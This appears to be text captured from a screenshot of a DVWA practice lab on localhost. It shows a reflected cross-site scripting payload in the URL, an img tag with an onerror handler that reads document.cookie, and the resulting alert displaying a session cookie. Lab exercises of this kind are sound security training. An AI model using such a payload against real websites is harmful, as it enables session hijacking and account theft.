 Vulnerability: Reflected Cross Site
localhost/dvwa/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert%28document.cookie%29>#
Cyber Drivee Zalo Zalo Web
localhost says
PHPSESSID=0pf92hp9vsmjgh3sarsc2o0flb; security=high
OK
Vulnerability: Reflected Cross Site Scripting (XSS)
Home